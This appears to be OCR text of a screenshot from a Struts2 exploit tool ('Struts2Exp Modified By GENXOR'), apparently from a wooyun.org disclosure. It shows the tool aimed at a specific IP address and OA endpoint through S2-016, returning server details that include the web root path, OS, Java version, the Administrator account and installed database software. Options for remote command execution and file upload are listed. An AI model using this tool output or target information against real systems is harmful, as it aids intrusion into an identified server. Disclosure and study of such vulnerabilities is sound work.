 Struts2Exp Modified By GENXOR
目标地址： http://218.26.110.52:8080/oa/info/suggest.do
字符集： UTF-8 提交方式： POST 空格编码 \40 漏洞编号 S2-016
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
获取
网站物理路径： /D:/tools/Tomcat%207.0/webapps/oa/
java.home: D:\tools\Java\jre7
java.version: 1.7.0_17
os.name: Windows Server 2008 R2
os.arch: amd64
os.version: 6.1
user.name: Administrator
user.home: C:\Users\Administrator
user.dir: d:\tools\Tomcat 7.0
java.class.version: 51.0
java.class.path: d:\tools\Tomcat 7.0\bin\bootstrap.jar;d:\tools\Tomcat 7.0\bin\tomcat-juli.jar
java.library.path: D:\tools\Tomcat 7.0\bin;C:\Windows\Sun\Java\bin;C:\Windows\system32;C:\Windows;D:\tools\Java\jdk1.7.0_17\bin;D:
\tools\oracle\product\11.2.0\dbhome_1\bin;C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:
\Windows\System32\WindowsPowerShell\v1.0\;D:\tools\MySQL\MySQL Server 5.1\bin;C:\Program Files (x86)\Microsoft SQL
Server\100\Tools\Binn\;C:\Program Files\Microsoft SQL Server\100\Tools\Binn\;C:\Program Files\Microsoft SQL Server\100\DTS\Binn\;C:
\Program Files (x86)\Microsoft SQL Server\100\Tools\Binn\VSShell\Common7\IDE\;C:\Program Files (x86)\Microsoft Visual Studio 9.0
\Common7\IDE\PrivateAssemblies\;C:\Program Files (x86)\Microsoft SQL Server\100\DTS\Binn\;.
file.separator: \
path.separator: ;
java.vendor: Oracle Corporation
java.vendor.url: http://java.oracle.com/
java.vm.specification.version: 1.7
java.vm.specification.vendor: Oracle Corporation
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 23.7-b01
www.wooyun.org